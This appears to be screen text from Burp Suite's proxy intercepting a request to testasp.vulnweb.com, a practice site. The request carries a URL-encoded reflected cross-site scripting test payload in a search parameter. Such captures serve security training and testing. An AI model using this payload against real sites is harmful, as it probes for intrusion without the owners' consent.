 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCQRDRATD=OKICEDLDGCOMJKCNLICBHPOI
10 Upgrade-Insecure-Requests: 1
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Inspector
Notes
? Search 0 highlights